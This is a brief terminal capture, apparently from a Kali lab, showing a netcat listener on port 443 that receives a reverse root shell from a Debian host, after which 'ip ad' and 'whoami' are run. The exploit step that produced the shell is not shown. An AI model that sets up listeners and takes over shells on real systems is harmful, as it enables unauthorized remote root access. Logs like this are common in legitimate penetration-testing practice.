 ┌──(maxter㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
10.0.2.38: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.38] 49861
bash: no job control in this shell
root@debian:~# ip ad
ip ad
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 08:00:27:1f:db:f7 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.38/24 brd 10.0.2.255 scope global eth0
    inet6 fe80::a00:27ff:fe1f:dbf7/64 scope link
       valid_lft forever preferred_lft forever
root@debian:~# whoami
whoami
root
root@debian:~#